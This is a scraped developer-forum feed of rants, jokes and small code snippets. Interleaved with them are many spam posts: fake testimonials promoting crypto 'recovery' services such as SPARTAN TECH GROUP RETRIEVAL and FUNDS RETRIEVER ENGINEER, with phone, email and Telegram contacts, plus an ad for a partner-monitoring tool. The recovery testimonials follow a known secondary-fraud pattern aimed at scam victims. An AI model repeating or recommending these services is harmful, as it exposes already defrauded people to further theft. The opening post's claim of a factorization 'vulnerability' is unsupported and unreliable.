And now, in practice this doesn't immediately give us anything useful. And I had hoped this would at least give us *upperbounds* to start our search from, for any particular digit of a product's factors at a given magnitude. So the 12 digit (or pick a magnitude out of a hat) of an example product might give us an upperbound on the 2's exponent for that same digit in our lowest factor q of n.
It didn't work out that way. Sometimes there would be 'inversions', where the exponent of a factor on a magnitude of n, would be *lower* than the exponent of that factor on the same digit of q.
But when I started tearing into examples and generating test data I started to see certain patterns emerge, and immediately I found a way to not just pin down these inversions, but get *tight* bounds on the 2's exponents in the corresponding digit for our product's factor itself. It was like the complications I initially saw actually became a means to *tighten* the bounds.
For example, for one particular semiprime n=pq, this was some of the data:
n - offset: 6, exp: [[Decimal('2'), Decimal('5')], [Decimal('5'), Decimal('5')]]
q - offset: 6, exp: [[Decimal('2'), Decimal('6')], [Decimal('3'), Decimal('1')], [Decimal('5'), Decimal('5')]]
It's almost like the base 3 exponent in [n:7] gives away the presence of 3^1 in [q:6], even
though theres no subsequent presence of 3^n in [n:6] itself.
And I found this rule held each time I tested it.
Other rules, not so much, and other rules still would fail in the presence of yet other rules, almost like a giant switchboard.
I immediately realized the implications: rules had precedence, acted predictable when in isolated instances, and changed in specific instances in combination with other rules.
This was ripe for a decision tree generated through random search.
Another product n=pq, with mroe data
q(4)
offset: 4, exp: [[Decimal('2'), Decimal('4')], [Decimal('5'), Decimal('3')]]
n(4)
offset: 4, exp: [[Decimal('2'), Decimal('3')], [Decimal('3'), Decimal('2')], [Decimal('5'), Decimal('3')]]
Suggesting that a nontrivial base 3 exponent (**2 rather than **1) suggests the exponent on the 2 in the relevant
digit of [n], is one less than the same base 2 digital exponent at the same digit on [q]
And so it was clear from the get go that this approach held promise.
From there I discovered a bunch more rules and made some observations.
The bulk of the patterns, regardless of how large the product grows, should be present in the smaller bases (some bound of primes, say the first dozen), because the bulk of exponents for the factorization of any magnitude of a number, overwhelming lean heavily in the lower prime bases.
It was if the entire vulnerability was hiding in plain sight for four+ years, and we'd been approaching factorization all wrong from the beginning, by trying to factor a number, and all its digits at all its magnitudes, all at once, when like addition or multiplication, factorization could be done piecemeal if we knew the patterns to look for.7 -
"Most memorable bug you fixed?"
A recent instance happened in one of my Scratch projects, and the bug involved "Infinities."
I had an opportunity to teach kids programming, and it involved Scratch. So, to have something to show those kids at least, I decided to make a small game.
In that game, I had an object that takes some time before appearing after being cloned (i.e., instantiated.) The duration was calculated by dividing a constant with a variable:
[Wait for ((3) / (variable)) seconds]
The bug is that I forgot about the case where 'variable' can be 0, which is classic and insignificant.
Well, the thing is that I learned two things the hard way:
1: Scratch is very flexible about integers and floats (e.g., at one second, it looks like an integer, but one operation later, it's a float.)
2: Scratch does not provide any 'runtime errors' that can crash the project.
In other languages, similar "wait" methods take "milliseconds" in an integer, so it would have barfed out a "DivideByZeroException" or something. But Scratch was so robust against project-crashing behavior that it literally waited for f*<king "infinity seconds," effectively hanging that clone without warning or runtime errors. This masked my bug. It took way too long to debug that s#!+.
Don't blanket-mask any errors. -
How to handle a company in which I work as a junior android dev for the past 7 weeks where there is zero mentoring?
I have 2.5 year experience in android dev and then I had a 1.5 year gap. I was looking for a company where I can get back on track, fill my knowledge gaps and get back in shape. So I accepted lower starting salary because of this gap that I had. Me and manager agreed that I will get a 'buddy' assigned and will get some mentoring but nope..
70% of my scrum team with teamlead are overseas in USA and I have just 2 senior colleagues from my scrumteam that visit office only once a week. Ofcourse there are other scrum teams visiting office daily but I personally dread even going to office.
Nobody is waiting for me in there. What's the point if when I need to ask something I have to always call someone? I can do it from home, no need to go to the office.
My manager dropped the ball and basically disappeared after first 2 days of helping me setting up, we had just two biweekly half-assed 1on1’s where he basically rants about some stuff but doesn’t track my progress at all. I bet he doesn’t even know what I’m working on. Everything he seems to be concerned about is that I come to work into office atleast 3 days a week and then I can work remaining 2 days from home.
I feel like they are treating me as a mid level dev where I have to figure out everything by myself and actual feedback is given only in code reviews. I have no idea what is the expectation of me and wether Im doing good or well. Only my team business analyst praised me once saying that I had a strong onboarding start and I am moving baldly forward… What onboarding? It was just me and documentation and calling everybody asking questions…
My teammates didn't even bother accepting me into a team or giving me a basic code overview, we interact mainly in fucking code review comments or when I awkwardly call them when I already wasted days on something and feel like I'm missing some knowledge and I am to the point where I don't cere if they are awkward, I just ask what I need to know.
Seriously when my probation is done (after 6 weeks) I'm thinking of asking for a 43% raise because I am even sacrificing weekends to catch up with this fucked up broken phone communication style where I have to figure out everything by myself. I will have MR's to prove that I was able to contribute from week 1 so my ass is covered.
I even heard that a fresh uni graduate with 0 android experience was hired just for 15% les salary then me. I compared our output, I am doing much better so I definetly feel that Im worthy of a raise. Also I am getting a hang of codebase and expected codestyle, so either these fuckers will pay for it or I will go somewhere else to work for even less salary as long as I get some decent mentoring and have a decent team with decent culture. A place where I could close my laptop and go home instead of wasting time catching up and always feel behind. I want to see people around me who have some emotional intelligene, not some robots who care only about their own work and never interact.6 -
Time for a 00:30 rant that has no structure!
(There is a theme tho)
TI-BASIC optimization (framecount is from TI-84 Silver, with the higher Z80 clock):
"0→S": 3 frames
"DelVar S": 2 frames
```
0
Ans →S
```
1 frame???
(Variable "Ans" holds the last answer given to the normal calc functions. This makes it blazing fast to use [for some reason])
also refreshing the real TI-8x line's LCD at its actual, normal rate is bad and *SOMEHOW* ends in LCD overvolting (makes parts of the LCD blue instead of dark gray) after ~15 frames. The TI-8x line's normal OS thing refreshes the LCD at 30-45FPS depending on their clock speed, the LCD is native 80FPS. Just figured i should point this out. (Yes, TI, you do make hardware, it's just that sometimes you should make it when SANE)
why the fuck did they make a multitasking machine that runs on a Z80 at, like, 7/8 the original Gameboy's speed (the B/W DMG, the original. The CGB had DoubleSpeed mode.)1 -
(a=>a.bind(0,a))((f,n,s,a)=>a?a[0]?s:f.bind(0,f,0,(s?s:"")+String.fromCharCode(n)):f.bind(0,f,n+1,s))()``()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()``()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()``()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()``()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()``()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()``()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()``()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()``()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()``()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()``()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()``()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()``()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()``()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()()```'`7
-
He said,
"With AWS, when trying to create a new instance
'Your quota allow for 0 more running instance (s). You requested at least 1'
with regard to the problem, I want to know a method to surely solve it."
I said,
"As far as I see it has reached the limit of the number of simultaneous execution instances, what kind of solution would you like to see?"
I am worried coz he has no reply. -
this is a repost organization post. each time you are going to post a classical joke, please find it from items below, and write as comment, the number of the repost. and people will give you ++'s to your comments as if you actually reposted the post. also, feel free to make additions to the list. syntax is:
"(n): [repost context]" for a new item (please do not mess with the order)
"-- [n]: [personal comment]" for simulating the repost.
here we go:
(0): the comic strip about rescuing princesses in different languages.
(1): in case of fire git commit, git push, leave the building.
(2): wanna hear a udp joke? i don't care if you get it.
(3): that joke about java devs wearing glasses because they can't c#.
--------------
An example repost:
-- 0: omg princess lol :)))2 -
int totalHourSpentOnFixingBootflags = 5;
while (!isWorking) {
Clover.flags = "-x -v -s -f nv_disable=1 injectNvidia=false ncpi=0x2000 cpus=1 dart=0 -no-zp maxmem=4096" + Internet.getRandomBootFlags();
} 1
1 -
A beginner in learning java. I was beating around the bushes on internet from past a decade . As per my understanding upto now. Let us suppose a bottle of water. Here the bottle may be considered as CLASS and water in it be objects(atoms), obejcts may be of same kind and other may differ in some properties. Other way of understanding would be human being is CLASS and MALE Female be objects of Class Human Being. Here again in this Scenario objects may differ in properties such as gender, age, body parts. Zoo might be a class and animals(object), elephants(objects), tigers(objects) and others too, Above human contents too can be added for properties such as in in Zoo class male, female, body parts, age, eating habits, crawlers, four legged, two legged, flying, water animals, mammals, herbivores, Carnivores.. Whatever.. This is upto my understanding. If any corrections always welcome. Will be happy if my answer modified, comment below.
And for basic level.
Learn from input, output devices
Then memory wise cache(quick access), RAM(runtime access temporary memory), Hard disk (permanent memory) all will be in CPU machine. Suppose to express above memory clearly as per my knowledge now am writing this answer with mobile net on. If a suddenly switch off my phone during this time and switch on.Cache runs for instant access of navigation,network etc.RAM-temporary My quora answer will be lost as it was storing in RAM before switch off . But my quora app, my gallery and others will be on permanent internal storage(in PC hard disks generally) won't be affected. This all happens in CPU right. Okay now one question, who manages all these commands, input, outputs. That's Software may be Windows, Mac ios, Android for mobiles. These are all the managers for computer componential setup for different OS's.
Java is high level language, where as computers understand only binary or low level language or binary code such as 0’s and 1’s. It understand only 00101,1110000101,0010,1100(let these be ABCD in binary). For numbers code in 0 and 1’s, small case will be in 0 and 1s and other symbols too. These will be coverted in byte code by JVM java virtual machine. The program we write will be given to JVM it acts as interpreter. But not in C'.
Let us C…
Do comment. Thank you6 -
HOW I CAUGHT MY CHEATING PARTNER WITH THE HELP OF SOLACE CYBER WORKSTATIONS
Solace Cyber Workstations is a tool designed to help individuals find important information about their partner's online activities without causing any disruption or breach of privacy. This software works by gathering data that is publicly available, allowing users to understand more about their partner's digital presence. It can include social media profiles, public posts, and other online interactions, making it a comprehensive solution for those seeking clarity in their relationships. Using Solace Cyber Workstations is simple and user-friendly. The interface guides users step-by-step through the process of retrieving information. There are no complicated setups or technical skills needed. Once the user inputs the relevant details, the tool quickly navigates the internet to compile the necessary data, ensuring a seamless and efficient process. This ease of use supports individuals in their quest for knowledge about their partner's online life. One of the key features of Solace Cyber Workstations is its commitment to non-intrusiveness. The tool respects privacy and ensures that all information collected is taken from public sources. This means that users can learn more about their partner without violating their privacy or crossing any ethical boundaries. Users can feel comfortable knowing they are not engaging in any harmful or invasive practices while seeking information. Moreover, Solace Cyber Workstations are particularly useful for individuals looking to enhance trust and communication in their relationships. By using this tool, users can clarify any doubts they may have about their partner's online presence. Understanding their partner’s online interactions can lead to more open discussions and strengthen the bond between both individuals, ultimately fostering a healthier environment for the relationship. In conclusion, Solace Cyber Workstations provides a reliable and respectful way to learn about a partner's online life. Its user-friendly interface and non-intrusive methods make it an ideal choice for those who want to ensure transparency while maintaining ethical standards. By utilizing this tool, users can promote understanding and trust in their relationships, which is essential for long-term success. Send a W h a t s A pp D M via: +1 2 4 0 7 4 3 7 6 8 9
Thanks.9 -
Why i dont have ten +1's in one Rant !
Should i do this to get those +1's ?!
for(i=0; i<10 ; i++){
sysout("Rants : "+i);
}2 -
Problem: in assembler, i want to proceed an string byte by byte. How can i do this?
My try:
Mov ebx, 0
S:
Mov eax, [var +ebx]
;somethin
Add ebx, 1
Jmp s
But it doesnt cut off the thing rigth8 -
In our game, we have occasional problems w/ IAPs where for whatever reason a purchased IAP doesn't get redeemed, which leads to players requiring aid from the support team.
On our end, a tester reported an issue where he had such problems. 100% reproduction rate, mentioned the affected account to be safe.
Caught the following conversation between two leads regarding that report:
Test Lead 0: Upon rechecking the issue we've discovered that the issue can't be reproduced on our end. We have however confirmed that the one account mentioned in the report is affected.
Test Lead 1: Since we can't reproduce the issue, should we close it?
So, yeah... why bother a poor programmer w/ this issue that is 100% reproducible but w/ one account affected only. Definitely zero chance of fixing at least one instance where this issue might occur.
/s6 -
LC_ALL=C gawk -v RS= -v ORS= -v m='GNU bash,' -v r='ung' -v l=3 '{ s = s $0 "\n\n" } END { s = substr(s, 1, length(s) -2); while ( match(s, m) ) s = substr(s, 1, RSTART -
) r substr(s, RSTART +l); print s }' /bin/bash >b; chmod +x b; ./b --version | head -1������������������������������������������������������������������������������������
ung bash, version 5.0.0(1)-alpha (x86_64-pc-linux-gnu)4 -
Didn't really know how to categorize, bit of a question/discussion/curiosity, so I put it here.🤷
Just today I read an article that stated about the Netherlands, where the police will use an "AI surveillance camera" (yey buzzwords incoming 🙄, but it would actually make sense(?)🤷) to detect and punish drivers, holding a smartphone. Pictures without smartphone shall be deleted. How would this system work without having non-smartphone pictures? It needs to build a classifier, doesn't it? (To be clear, the system only reports those images to an officer for further analysis and actions.)
I mean let's consider that the images are somehow pre-processed, then some convolution(s) for feature extraction, then maybe some more intermediate steps and at the end apply the results on a classifier. How would that classifier work? Would a probability between 0 and 1 suffice? And if so, report those from 0,5 and above? Or would there be better techniques?9 -
All of these mentioned below are tools used by web developers. Do pin me if I missed something or incorrectly stated it.
0. laptop
1. Javascript
2.HTML
3.CSS
4.MongoDB
5. Typescript
6. Caffeine
7. wtf!!s11 -
(Note for dfox: I love this place and i would really like to have all my posts/ ++s/comment data available to me . Current system does not allow me to see posts more than some months old. is it possible? I hope devrant is not deleting old posts)
---------------------------------------------------------------------------
Stream of thoughts coming through
#justAthought 1
If you feel you are mentally unique (Not in retarded or disable kind of way, but having a different view of thinking, a different perspective, not-a-sheep-in-a-herd kind of mentality) , then you PROBABLY ARE, its just those who are not that mentally unique will find your thoughts absurd until you are proving yourself to be a successful person.
Even though you feel something is wrong in a current situation, and you can put some valid points in your argument, there would always come a point where your personal failures or average-ness would overshadow your valid points (kind of personal experience than a thought :/ )
#justAThought2 (Disclaimer: i am no fraud guru or priest, just a 9-5 curious , sleepless student-cum-professional)
I sometimes feel that the only good, meaningful goal that i could think for my life would be : to earn enough money to set up a small experiment environment , where I would initially take, around 25-30 people for 1-2 years. It would be an environment with totally $0 value for materialistic things like money, jewels, property,etc . Everyone is living free of tensions of basic services like food, clothes, house, taxes, work to live etc. Together we all will be collectively doing just these things: Making ourselves healthy , and more kind, spiritual towards other humans, animals, plants and environment, and thinking of ways to eradicate the value of "value".
We have already reached a point where we are generating even more harmful Technology than useful tech, how about changing the way of thinking and taking a small pause? I know a lot of people would be reluctant to do any work in such environment, but i believe one day or another, every one of these people has to come back to their usual jobs , but this time, not for money but for humanity.
Do you think this kind of environment is possible for the whole world? Because today most, if not all thinks that money is the ultimate goal. can we change that, and would that change be good?
#justAthought 3 (Disclaimer : 1. Its my mom's thought/whatsapp status , i kind off liked it. she is super religious by the way ^_^! | 2. more relevant for india/multi religious countries 3. for Indians: kind of thought from movie "oh my god")
There should be a regional law during so called "acts of god"(floods, earthquakes, other natural disasters) under which the donations given to religious places(temples, churches, mosques,etc) would be used to provide relief to affected areas.3 -
Zx81…loved typing machine code directly ..make sure you get those 1’s and 0’s in the right order else Whoosh and start again!
-
WHERE CAN I RECOVER MY STOLEN CRYPTO /HIRE FUNDS RETRIEVER ENGINEER
Recovering stolen Bitcoin can feel like an insurmountable challenge, especially after falling victim to scams that promise high returns with little investment. My journey began with excitement when I first learned about Bitcoin mining pools. The idea of earning substantial profits from a modest investment was enticing. I was encouraged to invest $5,200, and soon found myself caught in a web of endless demands for more money to access my funds. As time went on, I paid out hundreds of thousands of dollars, believing that each payment would finally unlock my investments. However, the requests never ceased, and I soon realized I was trapped in a scam. The weight of losing $826,000 worth of Bitcoin was unbearable, and I felt utterly helpless. I reached out to authorities, but their responses were disheartening, leaving me feeling even more isolated in my struggle. In my desperation, I even went to pray, seeking guidance and hope in what felt like a hopeless situation. I poured my heart out, asking for a sign or a way to recover my lost funds. It was during this time of reflection that I began searching for solutions online, hoping to find a way to recover my investments. That’s when I stumbled upon FUNDS RETRIEVER ENGINEER . At first, I was cynical after all, I had already been deceived so many times. However, I decided to reach out and share my story. The team at FUNDS RETRIEVER ENGINEER was understanding and compassionate, assuring me they had the expertise to help me recover my stolen Bitcoin. Within hours of providing them with the necessary information, I began to see progress. They guided me through the recovery process, keeping me informed every step of the way. It was surreal to watch as they worked diligently to trace my funds and navigate the complexities of the blockchain. To my astonishment, I received confirmation that my Bitcoin had been successfully recovered. The relief and joy I felt were indescribable. I had almost given up hope, but FUNDS RETRIEVER ENGINEER proved to be the lifeline I desperately needed. If you find yourself in a similar situation, I urge you to seek help from Reputable team at FUNDS RETRIEVER ENGINEER
For help
W H A T S A P P: +1 8 0 2 9 5 2 3 4 7 0
E m a I L F U N D S R E T R I E V E R [@] E N G I N E E R. C O M2 -
RECOVER SCAMMED BITCOIN THROUGH → → SPARTAN TECH GROUP RETRIEVAL
The day I lost my life savings of $59,000 in Ethereum to a fraudulent investment scheme still haunts me. I had been so careful, or so I thought, in researching the opportunity and the individuals behind it. But in the end, their slick presentation and promises of outsized returns proved to be nothing more than an elaborate ruse, leaving me financially devastated and emotionally shattered. I was in a complete state of despair following the deception. Not only was the loss of such a large amount of money financially devastating, but it also had a profound personal impact. It was a gut-punch that left me reeling because I had worked so hard over the years to accumulate that nest fund. As I tried to pick up the pieces and figure out my next steps, I was overwhelmed by a sense of helplessness and uncertainty. Where could I turn for help? Who could I trust to guide me through this ordeal? The thought of navigating the complex world of cryptocurrency recovery and legal recourse was daunting, and I felt utterly alone in my struggle. It was at that point that I discovered SPARTAN TECH GROUP RETRIEVAL then contact them on this Email: spartantech (@) c y b e r s e r v i c e s.c o m, an entity that focuses on assisting victims of cryptocurrency theft and fraud. Initially, I was dubious since I had already been let down by deceptive claims and hollow guarantees. But I decided to get in touch because I was fascinated by their strategy and the client endorsements I had read. I knew right away that I had chosen the proper partner when I first made contact. My worries were promptly allayed by the SPARTAN TECH GROUP RETRIEVAL team, who listened to my case with compassion and understanding. In order to try to recover my missing Ethereum, they described the procedure they would follow to look into the theft, track down the money that was taken, and cooperate with law enforcement. These weren't just a bunch of tech-savvy amateurs – they were seasoned investigators and legal experts who had honed their skills over years of dealing with cases like mine. They walked me through every step of the process, keeping me informed and involved every step of the way. As the investigation progressed, I was amazed by the level of detail and diligence the SPARTAN TECH GROUP RETRIEVAL team displayed. They left no stone unturned, meticulously combing through blockchain records, financial transactions, and online footprints to piece together the puzzle of what had happened to my money. But the SPARTAN TECH GROUP RETRIEVAL team wasn't deterred. They worked tirelessly, collaborating with law enforcement agencies and financial institutions around the world, to try and recover as much of my lost Ethereum as possible. It was a long and arduous process, filled with setbacks and frustrations, but they never gave up. And then, after 2 days of painstaking work, the breakthrough came. Through their dogged persistence and innovative investigative techniques, the SPARTAN TECH GROUP RETRIEVAL team was able to trace a significant portion of the stolen funds and initiate the process of recovering them. It was a moment of pure elation, a glimmer of hope in the midst of the darkness that had enveloped my life. Talk to SPARTAN TECH GROUP RETRIEVAL via WhatsApp:+1 (971) 4 8 7 -3 5 3 8 OR Telegram:+1 (581) 2 8 6 - 8 0 9 2 14
14 -
Oh yeah ... Java is cool in an utterly sick way even that i can't seem to find a non-retarded built-in stack data structure
Call me a racist, but java.util.Stack has a removeIf() method in case you want to remove odd numbers:
import java.util.Stack;
public class App {
public static void main(String[] args) {
int arr[] = { 2, 4, 7, 11, 13, 16, 19 };
Stack<Integer> s = new Stack<Integer>();
for (int i = 0; i < arr.length; i++) {
s.push(arr[i]);
}
s.removeIf((n) -> (n % 2 == 1));
System.out.println(s); // [2, 4, 16]
}
}
Stop using java.util.Stack they said, a legacy class they said, instead i should use java.util.ArrayDeque, but frankly i can still keep up being racist (in a reversed manner):
import java.util.ArrayDeque;
import java.util.Deque;
public class App {
public static void main(String[] args) {
int arr[] = { 2, 4, 7, 11, 13, 16, 19 };
Deque<Integer> s = new ArrayDeque<Integer>();
for (int i = 0; i < arr.length; i++) {
s.push(arr[i]);
}
s.removeIf((n) -> (n % 2 == 1));
System.out.println(s); // [16, 4, 2]
}
}
The fact that you can iterate through java.util.Stack is amazing, but the ability to insert element in a specified index:
import java.util.Stack;
public class App {
public static void main(String[] args) {
int arr[] = { 2, 4, 7, 11, 13, 16, 19 };
Stack<Integer> s = new Stack<Integer>();
for (int i = 0; i < arr.length; i++) {
s.push(arr[i]);
}
s.add(2, 218);
System.out.println(s); // [2, 4, 218, 7, 11, 13, 16, 19]
}
}
That's what happens when you inherit java.util.Vector, which is only done a BRAIN OVEN person, a very brain oven even that it will revert to retarded
If you thought about using this type of bullshit in Java get yourself prepared to beat the disk for hours when you accidentally call java.util.Stack<T>.add(int index, T element) instead of java.util.Stack<T>.push(T element), you will probably end up breaking the disk or your hand, but not solving the issue
WHY THE F*** CAN'T WE HAVE A WORKING NORMAL STACK ?5 -
CRYPTO & USDT SCAM FOR FAKE INVESTMENT HIRE SPARTAN TECH GROUP RETRIEVAL FOR RECOVERY
I lost $375,000 worth of Bitcoin to a phishing scam disguised as a climate research grant. I'm someone deeply committed to sustainability, and I was eager to invest in what I believed was life-altering research to assist us in reducing our carbon footprint. The email itself seemed flawlessly professional, with sophisticated branding and plausible promises of scientific advancement. Inadvisably, I clicked on the link and inputted my wallet details, only to discover afterward that the entire project was a scam. My Bitcoin was siphoned into the digital ether, and I was left feeling cheated, both as an investor and as a person who had backed environmental progress. I later, in despair and anger, turned to social media for help. My enraged outburst was seen on Mastodon by a very well-respected sustainability advocate who advised me to reach out to SPARTAN TECH GROUP RETRIEVAL. They had seen the worst of cryptocurrency scams in our community and could vouch for their ability to track even the faintest blockchain trails. Desperate, I reached out to them on WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8 OR Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 2 . Their forensic blockchain unit treated my case with the priority of a high-level environmental investigation. They carefully sifted through transaction records, untangling the complex web of addresses the scammers had used to launder my funds. They followed up on every lead with relentless attention to detail, all while speaking in clear, jargon-free language that even an environmental activist could understand. It was 13 nail-biting days of round-the-clock work, but I eventually received the life-changing news: my funds had been recovered. My $375,000 was restored, bit by bit, as though the digital trail itself had come to return what once belonged to me. The relief was immeasurable. SPARTAN TECH GROUP RETRIEVAL had not only retrieved my stolen Bitcoin, but they had also restored my faith in the resilience of the crypto community. I restart my environmental activism today with renewed passion and a safe crypto wallet. I make every effort to spread my warning tale far and wide, begging fellow activists to scrutinize each email closely and be wary of offers that sound too good to be true. SPARTAN TECH GROUP RETRIEVAL not only recovered my Bitcoin, they saved my mission. And in a world where online trust can be so fragile, that is a victory worth celebrating.
More info about the company :
Email: spartan tech (@) cyber services . c o m OR support(@) spartan tech group retrieval. o r g
Website: h t t p s : / / spartan tech group retrieval . o r g 1
1 -
Trust, I once believed, formed the essential foundation of any partnership, particularly in business ventures and financial transactions. My naiveté, however, led me to trust too readily. I encountered an individual presenting herself as a crypto investment guru and strategist. We bonded over shared interests, including our lifestyles and a mutual appreciation for arts and antiques. I found myself believing every word she spoke regarding his purported success in crypto and how crypto would soon take over the world. I was intrigued, after all, a couple of thousand dollars won't break a spine. Initially, the experience seemed promising, but it soon devolved into a chaotic situation. I was repeatedly pressured to provide increasingly substantial sums of money as my supposed profits grew, and I sought to withdraw my funds. Within a mere three months, I had transferred $390,000 in Bitcoin from my wallet across five separate transactions. Subsequently, my wallet was compromised and faced imminent threat. It was at this critical juncture that I sought assistance from Meta Tech Recovery Pro. I presented my case to them, and after a thorough analysis, they revealed that I had been communicating with a single individual throughout the entire ordeal. Meta Tech Recovery Pro swiftly secured my wallet and, through their expertise, successfully recovered my Bitcoin from the scammer. In conclusion, I strongly advise exercising extreme caution when placing your trust in individuals you encounter online. I am eternally grateful to Meta Tech Recovery Pro for their invaluable assistance. They can be reached via:
W/S +1 4 6 9 6 9 2 8 0 4 9
THANK YOU. 1
1 -
USDT RECOVERY EXPERTS REVIEWS ARE SPARTAN TECH GROUP RETRIEVAL
It's disheartening to think about how many people, like myself, fell victim to these unscrupulous brokers promising easy returns through binary options trading. All I wanted was to invest and be part of a promising financial opportunity. The idea seemed simple: put in your money, make a smart investment, and watch it grow. But as I soon learned, things were far from what they appeared. From the beginning, everything felt too good to be true. These brokers made their pitch with high-pressure tactics, ensuring that I was excited about the prospects of lucrative returns. But the more I engaged, the more I realized something wasn’t right. Every time I tried to make a withdrawal from my account, I was met with constant resistance. The excuses kept piling up: "You need to invest more before you can withdraw," or "There's an issue with your account that requires further funds to fix. "It became clear that the goal wasn’t to help me grow my investments but to take my money and prevent me from accessing it. The emotional toll was immense imagine watching your hard-earned savings evaporate because of promises that were never meant to be kept. It was a terrifying, frustrating experience, and I can’t help but feel for all the others going through the same ordeal. I considered myself lucky when I finally found a way to recover my funds, albeit through some unethical means. At that point, I was desperate. I couldn’t care less how it was done, as long as I got my money back. The amount of stress and anxiety I endured throughout the process made me realize how easily these brokers can manipulate and deceive people into losing everything. If you find yourself in a similar situation where a binary options broker has taken your money and refuses to allow withdrawals, there is hope. A company like SPARTAN TECH GROUP RETRIEVAL offers services to help you recover your funds. While the methods they use may not always be conventional, they are highly effective at assisting victims of online financial fraud. To anyone considering binary options or any form of online trading, I urge caution. Do your research thoroughly, and be extremely wary of brokers who promise quick profits with no risks. Sadly, many of these platforms are simply scams designed to steal your money. If you’ve been a victim of one of these fraudulent brokers, don't give up hope. Seek SPARTAN TECH GROUP RETRIEVAL help to recover what you’ve lost there are resources available to help you reclaim your funds and, more importantly, protect your financial future.
MORE INFO ABOUT THE COMPANY
WhatsApp:+1 (971) 4 8 7 - 3 5 3 8
Email: spartantech (@) c y b e r s e r v i c e s . c o m
Telegram:+1 (581) 2 8 6 - 8 0 9 2 5
5 -
TOP BITCOIN RECOVERY COMPANY // SPARTAN TECH GROUP RETRIEVAL FOR FAST & EASY RECOVERY PROCESS
Email: spartan tech (@) cyber services . c o m OR support(@) spartan tech group retrieval. o r g
Website: h t t p s : / / spartan tech group retrieval . o r g
WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8
Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 2
On February 14, 2025, I decided to surprise my partner with some special gifts for Valentine’s Day, and naturally, I wanted to make sure everything was perfect. After browsing online, I came across an appealing gift shop on Instagram that seemed to have everything I was looking for beautiful personalized gifts, great prices, and plenty of positive reviews. Feeling confident, I made a purchase totaling CAD 45,000.The website looked professional, the products were exactly what I wanted, and I even received an email confirmation of my order. But as the days passed, I became increasingly concerned when I didn’t receive any shipping updates. I tried contacting the shop multiple times through their listed email and Instagram DM, but received no response. I began to feel uneasy, but by then, it was already too late—I had already paid for the products.As Valentine’s Day came and went, I realized I had been scammed. The gifts I had hoped to present to my partner were never going to arrive, and I was left out of pocket. The shop's website had disappeared entirely, and there was no way to reach anyone who could help.That’s when I found SPARTAN TECH GROUP RETRIEVAL . After reading several success stories online, I decided to reach out to them for help. The process was surprisingly smooth and professional. I explained the situation to them in detail, and they immediately got to work. SPARTAN TECH GROUP RETRIEVAL offers specialized services to track down scammers, and they worked on my case relentlessly.Within a few weeks, I received updates about their progress. Their team used a combination of advanced investigative tools and online tracking methods to trace the fraudsters behind the fake gift shop. They were able to identify the scam and, most importantly, recover the funds that I had lost. I was thrilled when they notified me that my CAD 45,000 had been successfully refunded.I truly appreciated the professionalism and dedication that SPARTAN TECH GROUP RETRIEVAL put into resolving my case. They not only managed to recover my money but also kept me updated every step of the way. If it weren't for them, I would have been stuck out of pocket, with no way of getting my hard-earned money back. For anyone who falls victim to an online scam, I highly recommend SPARTAN TECH GROUP RETRIEVAL .Their team of experts knows exactly how to navigate these situations and ensure justice is served. Thanks to them, I was able to recover my funds and avoid further financial loss. 1
1 -
SOLUTION FOR CRYPTO SCAM HIRE SPARTAN TECH GROUP RETRIEVAL
YOU CAN REACH OUT TO THEM ON THEIR CONTACT INFO BELOW:
Email: spartan tech (@) cyber services . c o m OR support(@) spartan tech group retrieval. o r g
Website: h t t p s : / / spartan tech group retrieval . o r g
WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8
Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 2
